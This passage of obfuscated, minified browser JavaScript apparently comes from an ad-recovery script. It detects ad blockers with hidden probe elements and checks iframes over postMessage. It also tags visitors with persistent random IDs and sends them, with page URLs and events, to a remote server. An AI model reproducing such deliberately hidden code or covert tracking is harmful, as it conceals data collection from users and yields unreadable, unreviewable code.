k=i.A[e(3851)]();o.id=k,o[e(4202)][e(1468)](k),n[e(4061)][e(3604)][e(2016)](o),o!==n[e(4061)][e(2765)](k)&&v(e(2133)),o!==n[e(4061)][e(2086)](k)[0]&&v(e(1442)),o!==n[e(4061)][e(956)]("#"[e(1881)](k))&&v(e(3959)),o!==n[e(4061)][e(923)]("#"[e(1881)](k))[0]&&v(e(3335)),o[e(4202)][e(1070)](k)||v(e(1409)),o[e(4202)][e(3416)](k),o[e(4202)][e(1070)](k)&&v(e(1164)),b=e(2973),n[e(4061)][e(3604)][e(2016)](a),a[e(3861)](e(1849),e(3818)),a[e(3861)](e(2262),e(3656)),0===n[e(4061)][e(3604)][e(1155)](e(1488))[e(1461)]&&v(e(3605));try{o[e(3416)](),a[e(3416)]()}catch(_){v(e(352))}n[e(4061)][e(3604)][e(1070)](a)&&v(e(3416)),b=e(1314);try{n[e(4061)][e(1002)]}catch(M){v(e(3474))}}{b=e(1536);const E=o[e(1536)]();e(2560)!=typeof(E[e(3336)]+E[e(1353)]+E[e(3839)]+E[e(2792)]+E[e(3603)]+E[e(3546)])&&v(e(1536)),b=e(2643);const z=n[e(4061)][e(2353)](e(2269));o[e(2016)](z),z[e(2643)]!==o&&v(e(2016)),b=e(2549),o[e(2549)](z),0!==o[e(2089)]&&v(e(2549)),b=e(2779);const S=(t,n)=>{const r=e,o=i.A[r(3851)]();t[r(3861)](n,o),t[r(1766)](n)!==o&&v(r(3861)),t[r(1346)](n),t[r(1766)](n)&&v(r(1346))};[o,s,c][e(3024)]((t=>{const n=e;S(t,n(2617)),S(t,n(402))})),b=e(613),e(2269)!==o[e(3756)][e(2443)]()&&v(e(2269)),e(384)!==s[e(3756)][e(2443)]()&&v(e(384)),e(1001)!==c[e(3756)][e(2443)]()&&v(e(1001))}if(b=e(3993),r&&n[e(1353)]!==n){const N=n[e(2649)];N&&Array[e(2950)](n[e(2188)][e(4061)][e(923)](e(1537)))[e(3105)](N)||v(e(2649));try{N[e(481)]!==n&&v(e(3628))}catch(U){v(e(609))}try{const C=i.A[e(3851)]();n[e(1968)]={},n[e(1968)][e(1848)]=()=>C,n[e(1968)][e(1848)]()!==C&&v(e(1853))}catch(T){v(e(3947))}}{b=e(1310);const W={inventory_name:i.A[e(3851)](),inventories_key:i.A[e(3851)]()},L=e(754)[e(1881)](W[e(1269)],e(4266))[e(1881)](W[e(1658)],e(3845)),O={"apply-ratio":1};O[W[e(1269)]]=[{id:W[e(1658)],width:160,height:600,position:{selector:e(2009),"position-rule":e(1897),"insert-rule":[]},"original-ads":[{selector:e(2008)}],attributes:[]}],x(n[e(869)][e(1911)](L),O,n)||v(e(2013));const j=e(1875),I={type:e(1789),marshalled:e(3289)};x(n[e(869)][e(1911)](j),I,n)||v(e(1700)),b=e(748);let H=!1;for(let Q=0;Q<100;Q++)if(n[e(2392)][e(2726)]()!=n[e(2392)][e(2726)]()){H=!0;break}H||v(),b=e(1034);const V={},R=i.A[e(3851)](),F=i.A[e(3851)]();V[R]=F,n[e(2523)][e(3362)](V)[0]===R&&V[R]===F||v(),b=e(3827);const q=new(n[e(1864)])(e(3794));q[e(2744)](e(1767))&&!q[e(2744)](e(3648))||v(),b=e(3062);const P=e(3977);P[e(1427)](e(4268))||v(e(1427)),P[e(3105)](e(3704))||v(e(3105)),P[e(3596)](e(1322))||v(e(3596)),"st"!==P[e(3163)]("r")[0]&&v(e(3163)),"s"!==P[e(583)](0)&&v(e(583)),115!==P[e(495)](0)&&v(e(495)),e(472)!==P[e(1376)](/tr/g,"p")&&v(e(1376));let D="";try{D=n[e(835)][e(2514)]}catch(Z){v(e(4035))}D[e(3105)]("/1")!==m(D,"/1")&&v(e(3105));{const G=(t,n)=>{const r=e,o=t[r(3163)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2185)](i[n(3063)](0,t)),i=i[n(3063)](t+e[n(1461)]);return o[n(2185)](i),o})(t,n);if(o[r(1461)]!==i[r(1461)])return!1;for(let t=0;t<o[r(1461)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(2514)],key:"/"},{target:navigator[e(2514)],key:"/"},{target:navigator[e(2514)],key:e(2821)},{target:navigator[e(2514)],key:e(1305)}];for(const{target:$,key:K}of Y)G($,K)||v(e(3163))}b=e(760);let B=!1;try{throw new(n[e(4036)])(e(3064))}catch(tt){B=!0}B||v(e(1318)),b=e(3695);try{n[e(3993)][e(3174)],n[e(3993)][e(1628)]}catch(et){v(e(2046))}const X=i.A[e(3851)](),J=n[e(1628)](X);X!==n[e(3174)](J)&&v(e(3695)),b=e(450),n[e(846)](o)instanceof n[e(2214)]||v(e(846)),b=e(383),n[e(835)][e(2514)]||v(e(3020)),b=e(3898),728!==n[e(3898)](e(3212))&&v(e(3898)),b=e(2265),(isNaN(n[e(1050)])||e(2560)!=typeof n[e(1050)]||isNaN(n[e(1517)])||e(2560)!=typeof n[e(1517)])&&v(e(2265)),b=e(861);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2546)](1,100)})),0!==nt&&rt!==l.z||v(e(2075)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2546)](1,100)}(),0===nt&&v(e(861))}catch(ot){v(e(2075))}}try{b=e(1644);const it=Math[e(2726)](),st=Math[e(2726)](),at=[it,st];at[e(3517)](),at[0]===st&&at[1]===it||v(e(3517))}catch(ct){v(e(3517))}{b=e(2523);const lt=[[n,e(895)],[n,e(2523)],[n,e(835)],[{keyval:1},e(1733)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(2523)][e(2997)](dt,ht)){ut=!0;break}ut||v(e(2997))}{b=e(1207);const ft=window[e(2123)],mt=Symbol(e(2691)),pt={cmd:{push:()=>mt}};window[e(2123)]=pt,window[e(2123)]!==pt&&v(e(2562)),window[e(2123)][e(1912)]!==pt[e(1912)]&&v(e(1365)),window[e(2123)][e(1912)][e(2185)]!==pt[e(1912)][e(2185)]&&v(e(621)),window[e(2123)][e(1912)][e(2185)]()!==mt&&v(e(3481)),window[e(2123)]=ft}},v=e=>{const n=t,r=n(3236)[n(1881)](e,n(612))[n(1881)](b);throw console[n(3064)](r),r},x=function(e,n){const r=t;let o=arguments[r(1461)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1657)!=typeof e&&r(1657)!=typeof n)return e===n;if((e instanceof o[r(1644)]||e instanceof Array)!=(n instanceof o[r(1644)]||n instanceof Array))return!1;if(e instanceof o[r(1644)]||e instanceof Array){if(o[r(2523)][r(3362)](e)[r(1461)]!==o[r(2523)][r(3362)](n)[r(1461)])return!1;for(let t=0;t<e[r(1461)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(2523)][r(3362)](e)[r(1461)]!==o[r(2523)][r(3362)](n)[r(1461)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(1667),t(1401)],html:(0,String[t(1910)])(A||(_=[t(2343)],M||(M=_[t(3063)](0)),A=Object[t(3455)](Object[t(1372)](_,{raw:{value:Object[t(3455)](M)}})))),cases:[[]]},{html:t(4073),selectors:[t(3999),t(2381),t(4273)],cases:[[{selector:t(4273),attributes:{style:t(593)}},{selector:t(1113),attributes:{lang:"ko"}}],[{selector:t(4273),attributes:{style:t(1647)}},{selector:t(1113),attributes:{lang:"en","data-theme":t(634)}}],[{selector:t(1113),attributes:{lang:t(2324),dir:t(950)}}]],checker:function(e){const n=t;let r=arguments[n(1461)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(846)](e);if(n(1796)===o[n(2179)](n(3974)))return!1;if(n(1796)!==o[n(2179)](n(4144)))return!1;if(n(1796)===o[n(2179)](n(717)))return!1;if(n(1796)!==o[n(2179)](n(3260)))return!1;if(n(1002)===o[n(2179)](n(1913)))return!1;if(n(1796)!==o[n(2179)](n(3833)))return!1;const i=o[n(2179)](n(2492));if(n(4198)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2179)](t)[n(1376)]("px","")),a=[n(3839),n(2792),n(1353),n(3336),n(839),n(2598),n(3197),n(2399),n(1530),n(1195),n(2831),n(1927)];for(const t of a)if(Math[n(3082)](s(t))>100)return!1;const c=[n(2537),n(574)];for(const t of c){const o=r[n(846)](e,t);if(n(4198)!==o[n(2179)](n(3603)))return!1;if(n(4198)!==o[n(2179)](n(3546)))return!1;const i=o[n(2179)](n(2492));if(n(4198)!==i&&"0"!==i)return!1}const l=e[n(1536)]();return!(l[n(3546)]<100||l[n(3603)]<100)}}];var _,M,E=O(704);let z;async function S(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2546)](0,s.ch):-1);const h=i.A[a(683)]([a(4260),a(2524),a(3279),a(1469),a(1510)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1881)](e.A[a(3308)],a(1003))[a(1881)](h),kind:o.MN[a(429)],key:null,endpoint:e.A[a(3308)],extra:{shardingIndex:r}}),m=document[a(2353)](a(1001));return m[a(3861)](a(1786),"1"),m[a(3554)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(3201)]=()=>e(n(3883)),m[n(2585)]=()=>t(),document[n(1840)][n(2016)](m)}))[a(484)]((()=>{m[a(3416)]()}))}const N=e=>{const n=t;e[n(2887)][n(2140)](n(3603),"0"),e[n(2887)][n(2140)](n(3546),"0"),e[n(2887)][n(2140)](n(1037),n(1002)),e[n(2887)][n(2140)](n(2093),n(1796))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(2353)](n(1537));N(r),document[n(1840)][n(2016)](r);const o=i.A[n(3851)](),s=t=>{const i=n;t[i(402)]===o&&(window[i(669)](i(547),s),r[i(3416)](),e())};window[n(3228)](n(547),s),r[n(3155)][n(537)](),r[n(3155)][n(504)](n(2793)[n(1881)](o,n(2442))),r[n(3155)][n(3501)]()}));var C=O(896);const T=e=>E.A[t(341)]()[t(1399)][t(1962)](e[t(2443)](),/\-[a-z]/g,(e=>e[1][t(3498)]())),W=e=>E.A[t(341)]()[t(1399)][t(1962)](e,/[A-Z]/g,(e=>"-"[t(1881)](e[t(2443)]())));var L=O(7359);class j{static[t(2681)](e){const n=t;return!!(e&&e instanceof Element)&&n(1796)===window[n(846)](e)[n(3974)]}static[t(1945)](e){const n=t;return!!(e&&e instanceof Element)&&n(1002)===window[n(846)](e)[n(1037)]}static[t(350)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(3974)],i=window[n(846)](e);return n(1796)===i[n(3974)]&&(E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(3974)]=n(4276),n(1796)===i[n(3974)]&&(r=!0)),""===o?E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(1150)](n(3974)):E.A[n(341)](window)[n(2081)][n(341)][n(1962)](e)[n(3974)]=o,r}static[t(3101)](e){const n=t;let r=e[n(2419)];for(;r;){if(this[n(2681)](r))return!0;r=r[n(2419)]}return!1}static async[t(1560)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1749)](e):e instanceof Element&&this[n(1407)](e)}static async[t(1749)](e){const n=t,r=new I(e);return await r[n(1470)]()}static[t(1407)](e){const n=t;if(!e||!document[n(1070)](e))return!1;if(this[n(350)](e))return c.A[n(3403)](n(3858)),!1;const r=e[n(1536)]();return!(r.x+window[n(1050)]+r[n(3603)]<-500&&(c.A[n(3403)](n(3068)),c.A[n(3403)](n(378)[n(1881)](r.x,n(3573))[n(1881)](r.y,n(1992))[n(1881)](window[n(1050)],n(3123))[n(1881)](window[n(1517)],n(1383))[n(1881)](r[n(3603)],n(1870))[n(1881)](r[n(3546)])),1))}static[t(3274)](e){const n=t;return function(){const t=a2x,n=window[t(846)](e);return t(1370)===e[t(3756)][t(2443)]()||!(t(384)!==e[t(3756)][t(2443)]()||!(e[t(3554)]||n[t(3357)]&&t(1796)!==n[t(3357)]))||!(t(2269)!==e[t(3756)][t(2443)]()||!n[t(3357)]||t(1796)===n[t(3357)])||"a"===e[t(3756)][t(2443)]()}()&&this[n(1470)](e)}static[t(1470)](e){const n=t,r=window[n(846)](e);if(n(1796)===r[n(3974)])return!1;if(n(1944)!==r[n(1037)])return!1;if(parseFloat(r[n(731)])<.2)return!1;if(e[n(2761)]<10||e[n(446)]<10)return!1;let o=e[n(2643)];for(;o;){if(this[n(350)](o))return!1;o=o[n(2643)]}return!0}static async[t(4108)](e){const n=t;for(const t of Array[n(2950)](e[n(1155)](n(384))))if(j[n(3274)](t))return!0;for(const t of Array[n(2950)](e[n(1155)](n(1370))))if(j[n(3274)](t))return!0;for(const t of Array[n(2950)](e[n(1155)](n(2269))))if(j[n(3274)](t))return!0;for(const t of Array[n(2950)](e[n(1155)]("a")))if(j[n(3274)](t))return!0;const r=[];for(const t of Array[n(2950)](e[n(1155)](n(1537)))){const e=new I(t);r[n(2185)](e[n(1470)]())}return(await Promise[n(460)](r))[n(3464)]((t=>!0===t))}static[t(2958)](e){I[t(3332)](e)}}class I{constructor(e){const n=t;this[n(1537)]=e,(0,L.A)(this,n(2536),void 0),(0,L.A)(this,n(3415),!1),(0,L.A)(this,n(3102),0)}[t(1470)](){return(0,l.c)((t=>{const e=a2x;if(!j[e(1470)](this[e(1537)]))return t(!1);this[e(3102)]&&window[e(1623)](this[e(3102)]),this[e(3102)]=E.A[e(341)](window)[e(3173)][e(1962)](window,(()=>{const n=e;if(this[n(3415)])return void window[n(1623)](this[n(3102)]);if(!this[n(1537)]||!E.A[n(341)]()[n(2449)][n(341)][n(1962)](this[n(1537)]))return window[n(1623)](this[n(3102)]),t(!1);this[n(2536)]=new MessageChannel,this[n(2536)][n(3699)][n(769)]=e=>{const o=n,i=E.A[o(341)]()[o(3203)][o(341)][o(1962)](e);if(o(3977)==typeof i&&(0,r._)(i)){this[o(3415)]=!0;const e=(0,r.ks)(i);e===I[o(2102)]?t(!0):e===I[o(4033)]&&t(!1)}};const o=(0,r.md)(I[n(2572)]);E.A[n(341)]()[n(2449)][n(341)][n(1962)](this[n(1537)])[n(1540)](o,"*",[this[n(2536)][n(3385)]])}),200),E.A[e(341)](window)[e(3097)][e(1962)](window,(()=>{const n=e;this[n(3415)]||(window[n(1623)](this[n(3102)]),t(!1))}),3e3)}))}[t(2575)](){const e=t;this[e(3102)]&&window[e(1623)](this[e(3102)]),this[e(2536)][e(3699)][e(769)]=null,this[e(2536)][e(3385)][e(769)]=null}static[t(3332)](e){const n=t;E.A[n(341)](e)[n(3574)][n(1962)](e,n(547),(async t=>{const o=n,i=E.A[o(341)]()[o(3203)][o(341)][o(1962)](t);if(o(3977)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(2572)]&&s!==this[o(2171)])return;const a=t[o(3963)][0];a[o(1540)]((0,r.md)(I[o(1058)]));const c=await j[o(4108)](e[o(4061)])?I[o(2102)]:I[o(4033)];a[o(1540)]((0,r.md)(c))}))}}(0,L.A)(I,t(2572),t(725)),(0,L.A)(I,t(2171),t(2111)),(0,L.A)(I,t(1058),t(3743)),(0,L.A)(I,t(2102),t(3320)),(0,L.A)(I,t(4033),t(3166));var H=O(2369),V=O(3186),R=O(1241),F=O(787);function q(e){const n=t,r=n(3384)[n(1881)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(829)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(829)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2185)]({name:n(2767),value:t[n(3063)](1)});break;case"#":s[n(2185)]({name:"id",value:t[n(3063)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(829)](t);if(!e)return;var l,u;s[n(2185)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let P=(e=21)=>{const n=t;let r="",o=crypto[n(3519)](new Uint8Array(e|=0));for(;e--;)r+=n(4149)[63&o[e]];return r};const D=e=>{const n=t;if(Object[n(2258)])return Object[n(2258)](e);{const t={};return e[n(3024)](((e,n)=>t[n]=e)),t}};let B=!1,X=[],J=!0,Q=1;const Z=()=>J;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(2553)][e(1766)](e(778))||e(1796)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(J&&i&&async function(t){const n=a2x,r=await async function(t){const n=a2x;await d();const r=await async function(t){const n=a2x,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1881)](e.A[n(3308)],n(1422)),endpoint:e.A[n(3308)]}),i=await fetch(r);if(200!==i[n(2471)])return[];const s=await i[n(3825)](),a=H.A[n(750)](s);return JSON[n(1911)](a)}(t),i=[],s=document[n(2353)](n(2269));s[n(2887)][n(2140)](n(3974),n(1796));const a=[];for(const t of r){const e=t[n(4079)][n(3677)](q)[n(3629)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1789)])&&void 0!==c?c:n(2269),o=document[n(2353)](e);for(const e of t[n(303)])o[n(3861)](e[n(1604)],e[n(2897)]);o[n(2887)][n(2140)](n(3974),n(4276)),o[n(2887)][n(2140)](n(1037),n(1944));const i=document[n(2353)](n(2269));i[n(2016)](o),s[n(2016)](i),r[n(2185)]({element:o,selector:t,blocked:!1})}a[n(2185)]({id:t.id,probes:r})}document[n(1840)][n(2016)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1796)===window[n(846)](t[n(1843)])[n(3974)]&&(t[n(335)]=!0);e[n(3629)]((t=>t[n(335)]))[n(1461)]/e[n(1461)]>=.6&&i[n(2185)](t)}return s[n(3416)](),i}(t);ot(t,n(2103),new Map([[n(1115),r[n(3917)](",")]])),await at(t)}(r),ot(r,c(1255),new Map([[c(3855),e.A[c(315)]],[c(2946),c(i?3895:2927)],[c(2192),c(s?3895:2927)],[c(3673),null!==(l=n.A[c(341)](c(3673)))&&void 0!==l?l:""],[c(4117),window[c(1669)]?c(3895):c(2927)],[c(1963),i?String((0,R.Ki)()):c(799)]])),await at(r),a&&!tt){tt=!0;const t=window[c(895)][c(3298)][c(3596)](c(4137))||window[c(895)][c(3298)][c(3596)](c(1690));let e=nt(t);window[c(3057)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(895)][n(3738)][n(3163)]("#")[0];return e?r[n(3163)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(3076),new Map([[o(3855),e.A[o(315)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(1709)](o(778),i),c.A[o(3403)](o(3595)[o(1881)](n,")"),D(r)),F.A[o(4102)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2188)][r(3993)];)o=o[r(2188)][r(3993)],o[r(1540)]({as_key:r(531),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(1709)](o(2057),Q[o(2554)]()),X[o(2185)]({name:n,params:D(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},E.A[o(341)](window)[o(1254)]?E.A[o(341)](window)[o(1254)][o(1962)](window,i):E.A[o(341)](window)[o(3097)][o(1962)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(1461)])return;if(e.A[r(3403)])return;if(!J)return;const a=await(0,s.C8)(n,e.A[r(3308)])?(0,s.XV)(e.A[r(3308)],0):e.A[r(3308)],c=a+r(2243)[r(1881)](location[r(2884)]),l=H.A[r(2640)](JSON[r(389)](i));ct(n,a,i),await V.G[r(4038)](r(3222),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(1709)](t[i(1604)],[...s[i(341)](t[i(1604)])||[],{host:location[i(2884)],...t[i(3284)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1140),endpoint:n});fetch(s,{method:i(3222),body:H.A[i(2640)](JSON[i(389)]({table:t,data:r}))})[i(773)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(1461)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(1709)](s(2057),a[s(2554)]()),dt(i),c.A[s(3403)](s(3595)[s(1881)](r,")"),D(i));const l=[{name:r,params:D(i)}],u=e.A[s(3308)]+s(2243)[s(1881)](location[s(2884)]),d=H.A[s(2640)](JSON[s(389)](l));ct(n,e.A[s(3308)],l),await V.G[s(4038)](s(3222),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(3308)]}),d)}function ut(e){J=Math[t(2726)]()<e,Q=e}function dt(r){const o=t;r[o(1709)](o(730),P()),r[o(1709)](o(2148),location[o(3738)]),r[o(1709)](o(2037),e.A[o(774)]),r[o(1709)](o(1462),a.A[o(2408)]()[o(2554)]()),r[o(1709)](o(3809),(0,R.FA)()),r[o(1709)](o(3386),function(){const t=o,e=t(3386);try{var r;return K||(K=null!==(r=n.A[t(341)](e,!1,t(1241)))&&void 0!==r?r:"",K||(K=P(),n.A[t(1709)](e,K,!1,t(1241))),K)}catch(t){return""}}()),r[o(1709)](o(1961),$||($=P(),$)),r[o(1709)](o(3924),Math[o(3428)](performance[o(3039)]())[o(2554)]())}function ht(e,n,r,o){e[t(1540)]({type:n,name:r,data:o},"*")}const ft=[{description:t(4203),selectors:t(2838)[t(3163)]("\n")[t(3677)]((e=>e[t(549)]()))[t(3629)]((e=>e[t(1461)]>0)),isVisible:(e,n)=>t(1796)!==n[t(846)](e)[t(2179)](t(3974))},{description:t(907),selectors:t(3207)[t(3163)]("\n")[t(3677)]((e=>e[t(549)]()))[t(3629)]((e=>e[t(1461)]>0)),isVisible:(e,n)=>t(1796)!==n[t(846)](e)[t(2179)](t(3974)),excludeHosts:[t(2241),t(4267),t(1632)]},{description:t(3026),selectors:t(3185)[t(3163)]("\n")[t(3677)]((e=>e[t(549)]()))[t(3629)]((e=>e[t(1461)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(846)](e);return r(529)===o[r(2179)](r(3629))||r(1796)===o[r(2179)](r(717))}}],mt=t(657),pt=e=>{const n=t;if(E.A[n(341)](e)[n(1066)][n(1962)](e[n(4061)][n(3604)],n(381)))return;const r=e[n(4061)][n(2353)](n(1898));E.A[n(341)](e)[n(2909)][n(1962)](r,n(1604),n(544)),E.A[n(341)](e)[n(3446)][n(1962)](e[n(4061)][n(3604)],r),E.A[n(341)](e)[n(3574)][n(1962)](e,n(547),(async t=>{const r=n;if(t[r(402)][r(1200)]!==mt)return;t[r(1591)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(402)][r(2884)]);t[r(3963)][0][r(1540)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(1482)]||!t[r(1482)][r(3464)]((t=>n[r(3596)](t))))&&(!t[r(3920)]||t[r(3920)][r(3464)]((t=>n[r(3596)](t)))))for(const n of t[r(4079)]){let o=[];try{o=e[r(1644)][r(2950)](E.A[r(341)](e)[r(1238)][r(1962)](e[r(4061)],n))}catch(t){}if(o[r(1461)]>0&&o[r(478)]((n=>!t[r(1470)](n,e))))return{isVisible:!1,selector:n,description:t[r(3344)]}}const o=e[r(1644)][r(2950)](E.A[r(341)](e)[r(1238)][r(1962)](e[r(4061)],r(1537)))[r(3677)]((t=>async function(t,e){const n=r;let o=arguments[n(1461)]>2&&void 0!==arguments[2]?arguments[2]:e[n(895)][n(2884)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(3699)][r(769)]=e=>t(e[r(402)]),E.A[r(341)](e)[r(2449)][r(341)][r(1962)](i)[r(1540)]({as_key:mt,hostname:o},"*",[s[r(3385)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(1461)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(3024)]((r=>{const s=n;r[s(282)]((e=>{const n=s;e[n(1470)]||t(e),++o===i[n(1461)]&&t({isVisible:!0})}))[s(773)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(3039)]();if(i(3977)==typeof o&&o[i(3105)](i(289))&&!n){const t=setInterval((async()=>{const n=i;document[n(648)]()&&(clearInterval(t),Date[n(3039)]()-s<500&&(bt(e)[n(895)][n(3738)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(4107)]||(clearInterval(a),Date[t(3039)]()-s<500&&(bt(e)[t(895)][t(3738)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(2188)];)r=r[n(2188)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2x;let i=0;t[o(3024)]((s=>{const a=o;s[a(282)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1461)]&&n(!1)}))[a(773)](r)}))}))}function vt(e){const n=t;return n(3895)===e[n(1766)](n(976))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(846)](e);return!(!r[n(3357)]||n(1796)===r[n(3357)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(3554)])return!0;const r=window[n(846)](e);return!(!r[n(3357)]||n(1796)===r[n(3357)])})(e)&&St(e),Mt=t(3647),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(3699)][o(769)]=t=>e(t[o(402)]),E.A[o(341)](n)[o(2449)][o(341)][o(1962)](r)[o(1540)]({as_key:Mt},"*",[i[o(3385)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(E.A[n(341)](e)[n(1066)][n(1962)](e[n(4061)][n(3604)],n(878)))return;const r=e[n(4061)][n(2353)](n(1898));E.A[n(341)](e)[n(2909)][n(1962)](r,n(1604),n(3338)),E.A[n(341)](e)[n(3446)][n(1962)](e[n(4061)][n(3604)],r),E.A[n(341)](e)[n(3574)][n(1962)](e,n(547),(async t=>{const r=n;if(t[r(402)][r(1200)]!==Mt)return;t[r(1591)]();const o=await(async t=>{const e=r,n=t[e(4061)];if(!n[e(1840)])return!1;if([{tagName:"a",checker:xt},{tagName:e(1370),checker:At},{tagName:e(2269),checker:kt},{tagName:e(384),checker:_t}][e(3464)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2950)](n[r(1840)][r(1155)](o))[r(3629)]((t=>!vt(t)))[r(3441)]((t=>i(t)));return s&&c.A[r(3403)](r(661)[r(1881)](o)),s})))return!0;const o=[{tagName:e(1537),checker:Et}][e(3677)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(2950)](n[o(1840)][o(1155)](i))[o(3629)]((t=>!vt(t)))[o(3677)]((e=>s(e,t)[o(282)]((t=>(t&&c.A[o(3403)](o(661)[o(1881)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(3963)][0][r(1540)](o)}))},St=e=>{const n=t,r=t=>{const e=a2x,n=window[e(846)](t);return e(1796)!==n[e(3974)]&&e(1944)===n[e(1037)]&&parseFloat(n[e(731)])>.2};if(!r(e))return!1;const o=e[n(1536)]();if(o[n(3603)]<10||o[n(3546)]<10)return!1;let i=e[n(2643)];for(;i;){if(!r(i))return!1;i=i[n(2643)]}return!0};var Nt=O(4622),Ut=O(6675);function Ct(e){const n=t,r=Object[n(3934)](null),o=e[n(3163)](";");for(const t of o){var i;const e=t[n(549)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(829)](e);if(!o||!o[n(4015)])continue;const s=Tt(o[n(4015)][n(1604)]),a=(null!==(i=o[n(4015)][n(1258)])&&void 0!==i?i:"")[n(549)]();if(!a){r[s]=[];continue}const c=a[n(3163)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(549)]();e&&(u[n(1696)](e)||(u[n(1468)](e),l[n(2185)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1696)](r)||(o[n(1468)](r),e[n(2185)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(549)]()[n(2443)]()}function Wt(e){const n=t,r=[];for(const[t,o]of Object[n(4049)](e[n(3118)])){const e=Tt(t);o&&0!==o[n(1461)]?r[n(2185)](""[n(1881)](e," ")[n(1881)](o[n(3917)](" "))):r[n(2185)](e)}return r[n(3917)]("; ")}function Lt(e){const n=t,r=e[n(3118)][n(1970)]||e[n(3118)][n(1867)];if(!r||0===r[n(1461)])return null;for(const t of r){const e=t[n(293)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ot(n,r){const i=t,a=r[i(293)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(3308)][i(1376)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(3308)])&&(t=/^\d+\./i[i(2744)](t)?t[i(1376)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2406)],(0,o.rI)(a[1],n[i(2406)]),""][i(3917)]("/")}return r[i(293)](/^(?:https?:\/\/)?\*$/)?"*":r}const jt=[],It={};function Ht(e,n){const o=t;if(jt[o(3105)](n))return;const 